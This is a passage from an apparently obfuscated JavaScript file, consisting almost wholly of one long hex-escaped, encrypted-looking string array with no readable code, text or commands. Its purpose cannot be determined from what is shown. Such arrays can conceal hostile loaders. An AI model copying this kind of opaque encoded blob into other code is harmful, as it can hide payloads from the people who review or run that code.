x38\x6f\x70\x57\x50\x76\x2b\x57\x50\x70\x64\x48\x6d\x6b\x68\x57\x37\x4a\x63\x52\x38\x6b\x59\x6b\x53\x6b\x6a\x57\x34\x7a\x49\x6f\x65\x33\x64\x49\x6d\x6b\x75\x74\x6d\x6b\x61\x77\x38\x6b\x37\x57\x35\x69\x6f\x6c\x76\x70\x64\x48\x5a\x2f\x63\x4b\x4c\x76\x46\x57\x35\x46\x64\x4b\x43\x6b\x72\x73\x68\x4e\x63\x4a\x4e\x74\x64\x4a\x62\x68\x64\x47\x43\x6b\x2f\x57\x37\x43\x53\x57\x50\x46\x64\x4c\x77\x65\x4f\x57\x36\x74\x63\x49\x48\x56\x63\x4a\x6d\x6b\x56\x73\x4d\x64\x64\x53\x62\x53\x56\x69\x63\x75\x78\x71\x43\x6f\x2b\x57\x35\x42\x63\x48\x75\x64\x64\x4d\x53\x6f\x66\x57\x50\x71\x4d\x73\x53\x6b\x48\x57\x52\x37\x64\x53\x43\x6b\x59\x57\x37\x6e\x51\x57\x37\x4b\x31\x79\x43\x6b\x6c\x57\x37\x64\x64\x49\x77\x46\x63\x4f\x53\x6b\x45\x76\x53\x6f\x63\x57\x35\x64\x63\x48\x43\x6f\x57\x76\x53\x6f\x61\x61\x75\x52\x64\x56\x43\x6b\x31\x57\x50\x42\x64\x56\x64\x4a\x64\x4a\x68\x35\x51\x76\x43\x6f\x51\x72\x75\x6e\x6e\x57\x34\x76\x51\x57\x51\x66\x6f\x57\x50\x4f\x33\x57\x50\x75\x7a\x57\x36\x34\x79\x57\x34\x47\x4f\x57\x37\x71\x52\x57\x52\x6e\x2f\x78\x53\x6f\x50\x57\x4f\x4b\x41\x57\x37\x37\x63\x51\x31\x68\x63\x51\x30\x65\x41\x7a\x38\x6b\x6f\x57\x36\x30\x2b\x42\x53\x6b\x47\x71\x75\x39\x77\x76\x53\x6b\x70\x74\x53\x6f\x69\x68\x62\x57\x45\x71\x48\x33\x63\x52\x6d\x6f\x45\x57\x51\x56\x64\x4d\x6d\x6f\x64\x68\x38\x6b\x74\x57\x52\x43\x64\x57\x34\x4a\x64\x49\x77\x6c\x64\x49\x6d\x6f\x52\x57\x52\x76\x68\x57\x37\x4f\x4b\x57\x34\x46\x64\x4d\x4c\x6e\x56\x6d\x38\x6f\x31\x57\x4f\x75\x6f\x7a\x6d\x6b\x64\x57\x37\x71\x49\x7a\x59\x4a\x64\x4a\x53\x6b\x4c\x7a\x6d\x6f\x4e\x42\x71\x69\x50\x42\x32\x56\x63\x55\x4d\x70\x63\x4d\x53\x6f\x4b\x71\x67\x6d\x76\x78\x67\x31\x49\x67\x53\x6f\x57\x62\x6d\x6b\x68\x77\x4d\x52\x64\x56\x4a\x79\x34\x57\x36\x64\x63\x50\x71\x38\x2f\x57\x34\x52\x63\x55\x75\x50\x42\x57\x35\x5a\x64\x4e\x53\x6f\x67\x68\x31\x54\x63\x57\x37\x54\x6f\x57\x35\x78\x64\x52\x38\x6b\x43\x57\x37\x37\x63\x4a\x73\x50\x68\x69\x47\x31\x57\x57\x51\x78\x63\x56\x38\x6f\x6b\x57\x37\x37\x64\x56\x63\x4a\x64\x48\x53\x6f\x6e\x57\x37\x37\x63\x56\x48\x39\x43\x57\x35\x4c\x54\x57\x37\x5a\x63\x48\x43\x6f\x48\x67\x71\x6c\x63\x4c\x74\x38\x4a\x57\x36\x54\x42\x41\x38\x6b\x39\x63\x43\x6f\x70\x57\x52\x56\x64\x49\x43\x6f\x57\x78\x53\x6b\x69\x72\x53\x6f\x42\x73\x43\x6b\x34\x57\x50\x37\x63\x55\x48\x54\x74\x57\x36\x5a\x63\x51\x74\x79\x33\x57\x34\x53\x57\x74\x38\x6f\x4c\x74\x43\x6f\x58\x6d\x30\x58\x72\x68\x61\x62\x7a\x76\x43\x6b\x75\x78\x78\x6c\x64\x4a\x43\x6f\x64\x57\x35\x46\x63\x4b\x43\x6b\x73\x73\x4a\x79\x45\x73\x33\x76\x70\x57\x37\x50\x64\x57\x50\x35\x78\x41\x71\x5a\x64\x4c\x43\x6b\x4d\x57\x37\x78\x63\x4f\x65\x61\x74\x44\x53\x6f\x6b\x57\x37\x4b\x37\x57\x52\x30\x72\x57\x37\x5a\x64\x4c\x53\x6f\x43\x6c\x43\x6f\x76\x65\x6d\x6b\x38\x57\x50\x4c\x78\x57\x52\x6a\x6b\x57\x4f\x46\x63\x4e\x75\x54\x4a\x6d\x4d\x70\x64\x54\x43\x6b\x78\x44\x47\x54\x57\x57\x36\x30\x59\x57\x35\x34\x65\x69\x72\x46\x64\x4d\x43\x6f\x7a\x57\x51\x30\x33\x57\x34\x78\x63\x53\x30\x43\x6e\x45\x78\x48\x31\x57\x4f\x4a\x64\x47\x65\x37\x63\x56\x78\x42\x63\x54\x43\x6f\x39\x68\x43\x6b\x6b\x57\x37\x64\x63\x54\x73\x4c\x53\x57\x4f\x6a\x43\x57\x35\x71\x76\x6d\x63\x4a\x63\x50\x53\x6b\x47\x57\x51\x42\x64\x4d\x38\x6b\x64\x75\x43\x6b\x50\x57\x36\x78\x64\x47\x47\x64\x64\x48\x6d\x6f\x67\x79\x31\x2f\x64\x47\x6d\x6f\x65\x57\x51\x56\x63\x52\x43\x6f\x45\x70\x30\x6e\x4f\x57\x4f\x52\x63\x47\x53\x6b\x43\x62\x38\x6b\x55\x57\x51\x75\x55\x57\x37\x6d\x75\x57\x51\x2f\x64\x54\x76\x37\x63\x48\x71\x58\x32\x79\x38\x6f\x7a\x57\x36\x61\x30\x57\x4f\x33\x64\x4a\x57\x43\x44\x78\x4b\x37\x64\x48\x53\x6b\x6f\x57\x4f\x4a\x64\x52\x4a\x4a\x64\x4b\x49\x6a\x6a\x57\x4f\x4a\x63\x4e\x58\x52\x63\x48\x4b\x35\x35\x61\x38\x6f\x77\x57\x51\x62\x4f\x57\x36\x53\x45\x63\x43\x6b\x54\x63\x73\x5a\x64\x55\x62\x68\x63\x52\x62\x2f\x63\x56\x63\x33\x63\x4a\x43\x6b\x4f\x57\x34\x79\x70\x57\x51\x47\x4e\x74\x53\x6f\x46\x6d\x74\x47\x74\x6f\x61\x6a\x38\x68\x65\x6c\x64\x55\x6d\x6f\x6e\x57\x34\x5a\x63\x56\x38\x6b\x4d\x6a\x65\x70\x64\x4c\x57\x34\x62\x57\x36\x6d\x71\x42\x38\x6b\x66\x7a\x73\x4f\x37\x6f\x6d\x6f\x4d\x78\x48\x47\x45\x57\x37\x38\x67\x78\x78\x64\x63\x51\x64\x64\x64\x4d\x4b\x46\x63\x56\x5a\x33\x64\x50\x66\x62\x52\x57\x51\x33\x64\x4a\x63\x43\x43\x71\x38\x6b\x4b\x57\x50\x54\x66\x57\x4f\x6c\x64\x4b\x6d\x6b\x64\x57\x50\x6c\x63\x55\x75\x37\x64\x56\x32\x65\x4b\x72\x57\x2f\x63\x53\x53\x6b\x44\x61\x61\x6a\x5a\x79\x65\x79\x61\x67\x6d\x6b\x37\x57\x34\x4c\x31\x57\x36\x52\x64\x52\x38\x6b\x64\x57\x36\x6e\x5a\x44\x49\x5a\x64\x47\x77\x39\x4a\x57\x4f\x33\x63\x4a\x6d\x6f\x2f\x43\x38\x6f\x34\x76\x75\x4c\x56\x65\x53\x6f\x48\x57\x36\x71\x64\x44\x57\x71\x46\x57\x37\x4a\x63\x4f\x43\x6f\x4f\x57\x51\x4a\x63\x4a\x38\x6f\x56\x43\x43\x6f\x69\x57\x51\x34\x45\x63\x4a\x54\x42\x57\x37\x75\x6c\x57\x4f\x4b\x38\x57\x4f\x42\x64\x47\x6d\x6b\x38\x45\x67\x38\x57\x6c\x6d\x6b\x74\x57\x35\x2f\x64\x54\x30\x6d\x52\x57\x37\x57\x62\x57\x50\x6d\x33\x77\x53\x6b\x68\x73\x53\x6b\x33\x61\x53\x6f\x31\x57\x52\x37\x64\x56\x32\x42\x64\x55\x38\x6b\x49\x73\x72\x35\x41\x57\x37\x68\x64\x48\x38\x6b\x44\x57\x4f\x70\x63\x56\x43\x6b\x77\x6d\x53\x6b\x71\x73\x6d\x6b\x72\x70\x43\x6b\x53\x41\x43\x6b\x52\x57\x4f\x2f\x64\x55\x78\x47\x7a\x57\x36\x64\x64\x50\x43\x6b\x4b\x6c\x43\x6f\x65\x6c\x62\x69\x39\x57\x34\x68\x63\x4f\x38\x6b\x4f\x57\x36\x42\x63\x48\x73\x46\x64\x50\x75\x43\x31\x57\x34\x53\x4e\x57\x50\x4a\x64\x53\x6d\x6f\x62\x41\x43\x6b\x65\x57\x51\x37\x63\x4c\x53\x6b\x63\x57\x51\x75\x6e\x57\x4f\x7a\x4b\x78\x6d\x6b\x54\x41\x72\x76\x30\x57\x37\x70\x64\x54\x43\x6b\x5a\x57\x52\x54\x61\x6a\x38\x6b\x6b\x75\x66\x6e\x62\x57\x51\x4e\x64\x4a\x43\x6f\x67\x57\x35\x78\x63\x51\x62\x53\x67\x57\x34\x78\x63\x53\x53\x6f\x54\x6a\x53\x6b\x59\x6b\x68\x70\x64\x4d\x53\x6f\x52\x46\x4c\x52\x63\x4d\x43\x6f\x37\x68\x53\x6b\x35\x57\x50\x4f\x2f\x61\x57\x64\x64\x55\x4c\x68\x64\x48\x53\x6b\x69\x57\x52\x75\x4b\x57\x4f\x78\x64\x4f\x6d\x6b\x44\x6a\x6d\x6f\x4e\x57\x35\x53\x78\x70\x6d\x6f\x74\x57\x37\x46\x63\x4d\x67\x68\x63\x4a\x53\x6f\x55\x57\x37\x58\x70\x57\x4f\x39\x42\x77\x43\x6f\x64\x6d\x77\x58\x73\x57\x52\x74\x63\x4f\x53\x6f\x6a\x57\x36\x38\x49\x6a\x38\x6f\x65\x57\x4f\x39\x48\x57\x36\x38\x52\x41\x53\x6b\x6f\x57\x37\x37\x63\x49\x38\x6f\x36\x77\x33\x37\x64\x49\x43\x6f\x4e\x57\x36\x56\x64\x49\x38\x6f\x37\x70\x38\x6b\x74\x57\x51\x75\x47\x57\x34\x4e\x64\x4c\x53\x6f\x75\x57\x51\x6c\x64\x55\x53\x6b\x50\x77\x38\x6f\x7a\x57\x52\x69\x6b\x57\x37\x5a\x64\x53\x43\x6b\x4a\x57\x34\x75\x66\x71\x71\x78\x64\x47\x59\x39\x78\x57\x37\x30\x66\x57\x34\x70\x64\x47\x78\x53\x62\x57\x52\x6e\x45\x68\x75\x7a\x32\x72\x53\x6b\x75\x57\x51\x42\x63\x53\x77\x48\x7a\x62\x6d\x6f\x72\x57\x4f\x39\x73\x57\x36\x6e\x2b\x57\x37\x64\x64\x4f\x48\x46\x63\x48\x6d\x6f\x48\x57\x52\x31\x6a\x57\x34\x33\x63\x4a\x53\x6f\x66\x63\x49\x52\x64\x55\x78\x4a\x64\x4a\x4c\x66\x4e\x57\x37\x76\x6d\x71\x6d\x6f\x5a\x6f\x61\x64\x63\x50\x66\x54\x69\x72\x75\x50\x46\x57\x34\x68\x63\x4f\x62\x30\x39\x57\x50\x42\x64\x53\x38\x6f\x32\x6d\x68\x46\x63\x50\x64\x56\x63\x4d\x53\x6f\x50\x57\x52\x4b\x78\x57\x35\x4c\x38\x66\x4e\x42\x63\x51\x71\x37\x63\x4a\x58\x61\x5a\x67\x6d\x6f\x69\x57\x50\x74\x64\x48\x5a\x65\x76\x57\x35\x4c\x4d\x6d\x49\x4e\x64\x4b\x38\x6b\x56\x66\x66\x33\x63\x4c\x38\x6f\x34\x7a\x49\x39\x70\x57\x34\x64\x64\x54\x6d\x6f\x71\x76\x4c\x78\x63\x4f\x53\x6f\x71\x65\x4c\x62\x6c\x57\x37\x4a\x63\x4e\x38\x6b\x58\x62\x53\x6b\x51\x6b\x53\x6b\x69\x41\x6d\x6f\x33\x79\x4a\x56\x64\x4f\x72\x2f\x64\x4c\x38\x6f\x59\x65\x57\x70\x64\x47\x33\x71\x61\x57\x37\x6c\x64\x51\x67\x57\x69\x78\x4c\x61\x31\x57\x36\x39\x6a\x57\x34\x6c\x63\x4f\x6d\x6f\x54\x6d\x73\x58\x2f\x57\x4f\x37\x64\x52\x6d\x6b\x6f\x57\x34\x42\x64\x49\x76\x79\x48\x72\x61\x35\x75\x74\x4a\x5a\x64\x4e\x43\x6f\x65\x6a\x6d\x6f\x66\x42\x6d\x6b\x53\x64\x53\x6f\x6e\x71\x4b\x70\x63\x54\x74\x58\x68\x57\x34\x30\x6b\x57\x34\x39\x35\x57\x35\x6c\x63\x53\x43\x6b\x53\x57\x50\x4e\x64\x4f\x6d\x6b\x6b\x74\x53\x6f\x76\x68\x6d\x6f\x52\x71\x38\x6b\x6b\x57\x51\x6d\x76\x73\x49\x62\x61\x57\x34\x6c\x64\x52\x5a\x38\x79\x57\x35\x66\x48\x57\x37\x4a\x64\x4b\x5a\x39\x4e\x63\x6d\x6f\x52\x57\x37\x65\x33\x66\x61\x79\x47\x77\x66\x2f\x64\x4e\x6d\x6b\x73\x76\x6d\x6f\x6e\x42\x75\x46\x64\x50\x65\x46\x63\x47\x53\x6f\x54\x57\x50\x6c\x63\x4e\x71\x57\x6b\x57\x34\x75\x38\x42\x67\x2f\x63\x53\x6d\x6b\x30\x70\x74\x6c\x63\x48\x75\x54\x36\x46\x63\x72\x45\x6f\x53\x6b\x71\x57\x34\x34\x75\x79\x53\x6b\x74\x45\x4a\x2f\x64\x53\x61\x6e\x35\x74\x73\x52\x63\x4f\x53\x6f\x49\x57\x34\x4a\x63\x48\x53\x6f\x4a\x66\x66\x47\x46\x77\x38\x6f\x53\x72\x62\x65\x4d\x57\x36\x54\x74\x7a\x68\x4c\x76\x67\x43\x6b\x41\x57\x36\x46\x63\x51\x6d\x6f\x31\x57\x35\x34\x50\x45\x33\x56\x64\x4c\x32\x52\x64\x4f\x6d\x6b\x4a\x57\x37\x44\x50\x57\x34\x68\x63\x55\x53\x6b\x35\x64\x71\x52\x63\x50\x6d\x6b\x38\x41\x4a\x33\x63\x54\x6d\x6b\x50\x57\x34\x33\x63\x4b\x4a\x79\x5a\x79\x64\x66\x32\x57\x35\x4e\x63\x53\x53\x6b\x62\x57\x50\x6d\x68\x44\x6d\x6f\x63\x67\x5a\x4c\x6c\x43\x68\x2f\x63\x48\x63\x2f\x64\x4c\x4c\x53\x72\x64\x63\x78\x64\x50\x6d\x6b\x2b\x78\x4b\x6c\x64\x52\x53\x6b\x6d\x57\x50\x79\x54\x66\x6d\x6b\x38\x57\x50\x64\x64\x54\x62\x4f\x63\x7a\x6d\x6f\x31\x69\x5a\x2f\x63\x4c\x57\x4c\x43\x57\x35\x56\x64\x4a\x38\x6f\x37\x66\x4e\x5a\x64\x48\x68\x33\x63\x51\x4a\x56\x64\x55\x78\x44\x58\x7a\x76\x34\x46\x57\x36\x70\x64\x56\x6d\x6b\x66\x57\x4f\x44\x78\x6e\x5a\x48\x4f\x57\x4f\x74\x64\x4c\x32\x6d\x44\x57\x37\x38\x64\x68\x4e\x79\x36\x63\x6d\x6f\x55\x78\x53\x6f\x53\x57\x4f\x5a\x64\x4a\x49\x2f\x63\x54\x64\x4e\x63\x4d\x4c\x33\x64\x47\x30\x4e\x64\x50\x58\x50\x55\x78\x53\x6f\x76\x73\x53\x6b\x6f\x72\x63\x56\x63\x56\x53\x6b\x39\x57\x35\x4a\x64\x50\x68\x42\x63\x53\x6d\x6f\x4f\x57\x35\x46\x64\x4b\x43\x6f\x71\x57\x52\x4e\x63\x56\x43\x6f\x4f\x57\x34\x53\x30\x57\x37\x42\x63\x55\x38\x6f\x6f\x57\x50\x37\x64\x4d\x61\x44\x34\x41\x6d\x6f\x39\x57\x36\x56\x63\x52\x38\x6b\x35\x63\x43\x6f\x77\x45\x43\x6f\x56\x57\x4f\x68\x63\x4a\x43\x6f\x46\x57\x52\x58\x68\x57\x4f\x56\x64\x47\x38\x6f\x46\x76\x43\x6b\x63\x57\x37\x75\x64\x61\x53\x6f\x4f\x57\x36\x2f\x64\x49\x38\x6f\x4e\x77\x43\x6f\x38\x57\x51\x46\x63\x52\x48\x58\x53\x57\x50\x50\x55\x75\x43\x6f\x34\x57\x50\x4c\x74\x57\x50\x30\x38\x57\x50\x69\x46\x6e\x68\x70\x63\x53\x5a\x4b\x5a\x6c\x6d\x6f\x39\x57\x51\x35\x52\x57\x4f\x66\x70\x57\x36\x68\x63\x55\x6d\x6b\x38\x64\x4e\x6c\x64\x50\x38\x6b\x4a\x57\x4f\x46\x64\x4c\x6d\x6b\x6d\x78\x48\x6d\x4d\x57\x36\x72\x37\x57\x35\x47\x57\x76\x43\x6f\x34\x6b\x77\x75\x64\x74\x59\x79\x66\x62\x43\x6f\x6b\x57\x37\x68\x64\x48\x43\x6f\x47\x78\x62\x75\x54\x71\x38\x6b\x66\x57\x50\x78\x64\x49\x6d\x6f\x77\x57\x52\x64\x63\x55\x77\x78\x63\x50\x6d\x6f\x44\x73\x53\x6f\x33\x67\x31\x42\x63\x52\x6d\x6f\x47\x46\x53\x6b\x44\x57\x34\x37\x64\x49\x38\x6f\x74\x57\x35\x79\x59\x57\x37\x46\x64\x51\x4c\x2f\x64\x51\x6d\x6f\x69\x57\x35\x53\x2b\x57\x37\x6c\x64\x50\x43\x6b\x63\x57\x35\x52\x63\x47\x38\x6b\x49\x57\x35\x48\x4c\x57\x36\x44\x76\x57\x36\x38\x61\x57\x35\x4a\x64\x56\x59\x33\x63\x47\x49\x5a\x63\x4c\x62\x74\x63\x55\x5a\x6c\x64\x50\x38\x6f\x39\x7a\x38\x6b\x69\x64\x58\x50\x78\x6f\x43\x6f\x76\x63\x48\x56\x64\x47\x57\x37\x64\x4e\x4a\x62\x30\x57\x51\x4c\x78\x62\x4c\x56\x63\x47\x4d\x79\x62\x57\x50\x34\x2f\x57\x35\x4f\x47\x45\x4a\x34\x46\x57\x52\x64\x63\x4b\x53\x6f\x39\x6f\x43\x6f\x37\x57\x35\x6c\x63\x50\x59\x34\x38\x57\x52\x56\x63\x4c\x78\x7a\x58\x71\x4a\x2f\x64\x4d\x38\x6b\x56\x6a\x4d\x74\x63\x50\x38\x6b\x74\x42\x5a\x31\x43\x57\x34\x61\x67\x43\x53\x6b\x42\x57\x34\x76\x6c\x57\x37\x4c\x62\x45\x6d\x6b\x39\x57\x51\x50\x72\x77\x75\x76\x34\x57\x4f\x74\x64\x56\x6d\x6b\x6e\x6a\x43\x6f\x52\x74\x59\x4e\x64\x50\x32\x2f\x63\x4a\x30\x4c\x59\x6e\x48\x69\x49\x77\x53\x6f\x42\x57\x36\x68\x64\x55\x43\x6b\x4a\x69\x74\x6a\x46\x6a\x72\x64\x64\x54\x43\x6b\x72\x57\x37\x61\x38\x6d\x47\x64\x64\x4c\x38\x6f\x4b\x64\x4a\x6a\x7a\x57\x34\x64\x63\x52\x67\x66\x44\x42\x71\x68\x64\x4b\x6d\x6b\x4e\x57\x51\x4e\x63\x4e\x53\x6b\x49\x57\x52\x4f\x58\x57\x4f\x68\x63\x52\x4b\x34\x72\x7a\x48\x74\x63\x4e\x6d\x6b\x33\x42\x43\x6b\x31\x7a\x53\x6f\x57\x61\x32\x72\x51\x57\x51\x47\x67\x68\x38\x6b\x39\x7a\x49\x74\x63\x4f\x72\x35\x69\x7a\x53\x6f\x47\x42\x53\x6b\x47\x72\x53\x6f\x69\x57\x37\x46\x63\x55\x6d\x6f\x33\x7a\x64\x30\x5a\x45\x72\x6e\x4c\x57\x37\x5a\x63\x51\x64\x68\x64\x55\x6d\x6f\x49\x57\x50\x56\x63\x48\x76\x6d\x6f\x57\x50\x70\x64\x52\x53\x6b\x4e\x72\x33\x37\x63\x52\x6d\x6b\x35\x57\x35\x64\x63\x53\x43\x6f\x75\x57\x51\x68\x64\x51\x6d\x6b\x52\x57\x37\x42\x63\x52\x47\x39\x78\x6e\x73\x58\x35\x57\x37\x75\x79\x45\x75\x54\x4d\x44\x4b\x37\x64\x54\x38\x6f\x68\x57\x34\x6c\x63\x4c\x43\x6b\x48\x57\x51\x78\x64\x54\x75\x4a\x64\x4c\x53\x6b\x75\x57\x51\x4a\x64\x4c\x48\x42\x64\x56\x6d\x6b\x69\x57\x52\x74\x64\x48\x58\x4a\x63\x4c\x6d\x6f\x54\x72\x30\x5a\x63\x48\x62\x47\x6c\x57\x36\x48\x55\x46\x31\x52\x64\x54\x4c\x42\x63\x52\x53\x6b\x6e\x57\x34\x6c\x63\x53\x64\x75\x39\x6b\x6d\x6b\x56\x44\x43\x6f\x45\x57\x36\x74\x64\x48\x53\x6f\x64\x57\x52\x53\x48\x57\x37\x74\x63\x54\x31\x72\x45\x75\x63\x4c\x37\x6f\x4d\x39\x44\x57\x35\x79\x78\x6d\x43\x6f\x57\x69\x38\x6f\x34\x45\x77\x74\x64\x55\x66\x64\x64\x4a\x58\x44\x47\x79\x6d\x6b\x54\x42\x53\x6b\x74\x57\x35\x7a\x58\x62\x38\x6b\x36\x6f\x6d\x6f\x65\x57\x4f\x75\x69\x61\x68\x56\x64\x54\x76\x4e\x63\x52\x75\x2f\x63\x55\x4d\x4f\x55\x72\x76\x56\x64\x54\x72\x33\x64\x53\x38\x6b\x61\x57\x50\x70\x64\x50\x71\x65\x72\x6b\x38\x6b\x43\x6f\x47\x53\x34\x44\x4a\x78\x63\x48\x67\x37\x63\x54\x6d\x6f\x66\x57\x35\x69\x41\x57\x36\x6d\x76\x57\x37\x4e\x64\x52\x38\x6f\x55\x44\x4c\x39\x2b\x42\x49\x5a\x64\x47\x53\x6b\x41\x57\x51\x33\x63\x56\x53\x6f\x72\x57\x51\x57\x69\x57\x52\x56\x63\x4a\x43\x6f\x75\x6c\x33\x30\x53\x7a\x61\x4e\x64\x4c\x38\x6b\x53\x57\x34\x5a\x63\x4c\x47\x79\x66\x6c\x6d\x6b\x42\x57\x37\x74\x63\x51\x6d\x6b\x67\x57\x50\x33\x64\x52\x53\x6b\x4d\x57\x4f\x34\x43\x57\x37\x2f\x63\x4f\x4e\x30\x77\x57\x37\x4c\x4a\x43\x68\x37\x64\x4f\x53\x6f\x76\x68\x6d\x6b\x68\x44\x38\x6f\x33\x76\x38\x6f\x47\x65\x53\x6f\x4b\x66\x38\x6f\x70\x57\x50\x76\x4c\x66\x71\x62\x35\x57\x52\x37\x63\x48\x4b\x5a\x64\x55\x43\x6b\x4b\x67\x64\x56\x64\x47\x67\x34\x38\x57\x36\x39\x39\x57\x34\x39\x63\x65\x43\x6f\x42\x64\x77\x46\x63\x54\x32\x34\x4b\x69\x6d\x6b\x44\x67\x53\x6f\x6b\x57\x51\x72\x62\x64\x59\x72\x78\x77\x75\x50\x4b\x57\x50\x6e\x46\x6f\x30\x6a\x69\x57\x35\x35\x53\x70\x78\x4f\x45\x41\x62\x33\x63\x47\x43\x6b\x33\x57\x35\x46\x63\x4e\x6d\x6b\x71\x57\x36\x33\x64\x4a\x71\x78\x64\x48\x77\x48\x6c\x73\x63\x35\x66\x57\x36\x44\x6e\x57\x37\x38\x42\x57\x4f\x46\x63\x4f\x43\x6f\x6b\x66\x38\x6b\x54\x57\x35\x52\x64\x55\x43\x6f\x35\x57\x4f\x43\x4b\x57\x34\x74\x64\x54\x38\x6f\x4b\x6f\x66\x4c\x50\x57\x4f\x78\x64\x48\x4b\x79\x76\x57\x51\x50\x48\x57\x4f\x4e\x63\x47\x43\x6b\x66\x57\x37\x47\x4c\x71\x47\x4b\x76\x57\x37\x57\x66\x6c\x38\x6f\x41\x57\x34\x44\x6f\x57\x34\x52\x64\x54\x72\x4a\x63\x4b\x38\x6f\x6a\x57\x36\x30\x6d\x57\x35\x74\x64\x50\x53\x6f\x51\x57\x36\x2f\x64\x4e\x76\x38\x64\x57\x37\x78\x63\x4d\x4c\x5a\x64\x4e\x43\x6b\x52\x71\x4c\x46\x64\x51\x53\x6b\x6d\x57\x36\x47\x53\x6f\x6d\x6b\x39\x57\x50\x43\x54\x57\x50\x57\x30\x68\x71\x46\x63\x4f\x78\x61\x59\x57\x51\x4a\x63\x48\x6d\x6b\x35\x57\x35\x61\x43\x57\x34\x43\x30\x57\x34\x54\x41\x57\x52\x62\x6a\x66\x4a\x31\x63\x57\x36\x68\x63\x54\x4d\x56\x63\x49\x31\x31\x37\x66\x43\x6b\x75\x41\x48\x7a\x72\x75\x31\x4a\x64\x52\x43\x6b\x4c\x41\x5a\x64\x63\x51\x6d\x6b\x52\x6b\x6d\x6b\x69\x57\x50\x46\x63\x4f\x57\x6d\x34\x75\x53\x6f\x57\x57\x50\x34\x31\x57\x50\x2f\x64\x47\x62\x4c\x39\x57\x36\x33\x63\x4a\x53\x6b\x68\x42\x5a\x30\x50\x57\x37\x43\x51\x42\x4a\x64\x64\x4c\x53\x6b\x54\x57\x51\x31\x47\x57\x51\x61\x31\x6a\x43\x6f\x30\x46\x78\x4f\x32\x57\x51\x71\x6a\x57\x34\x69\x71\x57\x36\x68\x64\x49\x30\x2f\x64\x54\x76\x78\x63\x4a\x61\x2f\x63\x47\x71\x47\x61\x62\x59\x46\x63\x53\x47\x31\x63\x45\x76\x6c\x64\x52\x43\x6f\x6a\x72\x6d\x6b\x53\x57\x52\x35\x67\x57\x36\x38\x7a\x57\x37\x4b\x7a\x75\x53\x6f\x69\x57\x52\x4f\x30\x6c\x53\x6f\x46\x57\x52\x37\x63\x52\x31\x42\x63\x4e\x61\x48\x44\x73\x33\x66\x68\x44\x33\x61\x63\x6c\x6d\x6b\x67\x6f\x43\x6f\x6b\x76\x53\x6f\x69\x61\x76\x43\x4a\x75\x63\x64\x64\x54\x53\x6f\x65\x79\x38\x6f\x37\x71\x32\x71\x65\x57\x51\x56\x63\x4c\x43\x6f\x70\x57\x4f\x46\x64\x4a\x53\x6b\x31\x57\x35\x54\x48\x57\x50\x62\x43\x57\x37\x61\x74\x57\x4f\x78\x64\x56\x4e\x74\x64\x47\x62\x52\x64\x47\x62\x35\x36\x77\x6d\x6f\x74\x69\x68\x5a\x63\x49\x38\x6f\x74\x57\x50\x75\x59\x6d\x64\x74\x63\x47\x38\x6f\x35\x57\x37\x71\x74\x57\x52\x68\x64\x51\x6d\x6f\x6f\x65\x43\x6b\x59\x57\x35\x68\x64\x48\x53\x6f\x68\x7a\x58\x4e\x63\x48\x53\x6f\x68\x57\x36\x35\x67\x57\x50\x78\x63\x49\x63\x47\x56\x7a\x4c\x78\x64\x49\x6d\x6b\x38\x57\x4f\x34\x67\x6c\x4c\x52\x63\x53\x77\x70\x63\x4e\x53\x6b\x44\x6e\x72\x70\x64\x4f\x43\x6b\x37\x69\x49\x6e\x38\x57\x36\x6d\x64\x57\x4f\x69\x76\x57\x52\x4a\x63\x51\x4a\x6c\x63\x4b\x63\x50\x31\x72\x58\x43\x4d\x57\x35\x74\x64\x51\x43\x6b\x59\x57\x37\x33\x64\x51\x58\x70\x64\x4e\x38\x6f\x30\x75\x64\x37\x63\x53\x53\x6f\x47\x57\x35\x75\x41\x46\x43\x6b\x63\x57\x35\x7a\x6f\x57\x36\x37\x64\x4d\x61\x34\x68\x79\x72\x72\x35\x57\x34\x4b\x39\x6b\x65\x35\x56\x79\x57\x50\x4e\x57\x51\x4a\x63\x51\x53\x6b\x6a\x43\x6d\x6b\x61\x41\x31\x6d\x42\x57\x34\x50\x49\x41\x30\x48\x34\x69\x38\x6b\x77\x57\x4f\x57\x45\x57\x35\x46\x64\x48\x53\x6b\x6a\x57\x35\x37\x64\x48\x71\x4b\x55\x63\x6d\x6b\x75\x57\x37\x2f\x63\x51\x4c\x65\x50\x57\x4f\x34\x6e\x71\x4d\x64\x63\x56\x43\x6b\x32\x57\x4f\x68\x64\x48\x53\x6b\x76\x6d\x59\x4f\x62\x78\x76\x64\x63\x4f\x43\x6f\x64\x57\x4f\x46\x64\x4d\x48\x61\x45\x57\x51\x4b\x39\x57\x50\x44\x30\x57\x34\x2f\x64\x4c\x38\x6f\x6f\x71\x6d\x6f\x4c\x57\x36\x4b\x6c\x57\x35\x47\x6a\x65\x38\x6f\x31\x57\x35\x7a\x73\x6e\x53\x6f\x45\x57\x52\x39\x59\x76\x38\x6f\x47\x67\x6d\x6f\x51\x65\x4b\x33\x63\x4f\x38\x6f\x55\x72\x47\x70\x64\x4e\x53\x6b\x69\x57\x50\x47\x44\x57\x50\x56\x64\x4b\x43\x6b\x4f\x42\x38\x6b\x36\x57\x35\x56\x64\x4b\x49\x70\x63\x56\x31\x6e\x38\x6d\x6d\x6b\x75\x57\x36\x66\x6a\x57\x35\x78\x64\x54\x38\x6f\x6d\x57\x50\x50\x6f\x57\x37\x68\x64\x50\x76\x66\x62\x57\x4f\x76\x54\x73\x76\x33\x63\x4d\x53\x6b\x67\x57\x52\x6d\x70\x46\x38\x6b\x75\x57\x34\x70\x63\x4a\x53\x6f\x6b\x57\x50\x6a\x32\x6f\x6d\x6b\x6f\x77\x6d\x6f\x58\x57\x37\x39\x67\x57\x52\x39\x50\x57\x51\x37\x64\x47\x38\x6b\x61\x74\x32\x52\x63\x49\x77\x42\x64\x53\x53\x6b\x43\x6b\x53\x6b\x4f\x6c\x53\x6b\x78\x61\x53\x6f\x72\x43\x67\x65\x71\x57\x52\x2f\x63\x4d\x47\x47\x6e\x57\x52\x4c\x78\x75\x32\x4b\x70\x57\x36\x33\x63\x49\x38\x6f\x58\x67\x77\x35\x7a\x57\x4f\x33\x63\x55\x48\x4a\x63\x4b\x4c\x4b\x79\x57\x34\x37\x64\x49\x6d\x6f\x54\x6e\x6d\x6f\x79\x57\x52\x74\x63\x53\x74\x46\x64\x4e\x43\x6f\x67\x71\x6d\x6b\x78\x57\x51\x54\x62\x57\x35\x43\x4f\x61\x6d\x6f\x32\x57\x37\x43\x75\x62\x48\x74\x63\x48\x65\x56\x64\x4f\x53\x6f\x2f\x43\x71\x54\x37\x70\x4a\x6d\x2b\x57\x51\x37\x64\x4c\x5a\x50\x69\x44\x53\x6f\x51','\x57\